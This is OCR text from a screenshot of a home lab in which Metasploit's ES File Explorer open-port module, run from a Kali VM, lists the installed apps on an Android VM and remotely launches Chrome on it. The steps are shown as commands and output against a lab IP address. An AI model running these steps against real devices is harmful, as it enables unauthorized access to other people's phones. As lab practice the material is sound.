 Android - VMware Workstation 16 Player (Non-commercial use only)
Player
Search or type web address
Google
Search or type web address
ikman.lk
Facebook
YouTube
ESPNcricinfo
Cricbuzz.co...
Riyasewana
Wikipedia
Tamilwin
Articles for you
Hide
To get personalized content suggested by Google, sign in to Chrome.
Sign in to Chrome
Oracle VM
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
13:54
kali@kali: ~
File Actions Edit View Help
Emergency information (com.android.emergency) Version: 9
Fused Location (com.android.location.fused) Version: 9
Clock (com.android.deskclock) Version: 9
System UI (com.android.systemui) Version: 9
Bluetooth MIDI Service (com.android.bluetoothmidiservice) Version: 9
Terminal Emulator (com.termoneplus) Version: 3.1.1
System Tracing (com.android.traceur) Version: 1.0
com.google.android.gms.setup (com.google.android.gms.setup) Version: 650400.176854709.176854709
Bluetooth (com.android.bluetooth) Version: 9
Dev Tools (com.android.development) Version: 1.0
com.android.wallpaperpicker (com.android.wallpaperpicker) Version: 1.0
Contacts Storage (com.android.providers.contacts) Version: 9
CaptivePortalLogin (com.android.captiveportallogin) Version: 9
Android Setup (com.google.android.apps.restore) Version: 1.0.233743793
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action APPLAUNCH
action ⇒ APPLAUNCH
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM com.android.chrome
ACTIONITEM ⇒ com.android.chrome
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > show options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
ACTIONITEM com.android.chrome no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.40.128 yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
APPLAUNCH Launch an app. ACTIONITEM required.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 192.168.40.128:59777 - com.android.chrome launched successfully
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed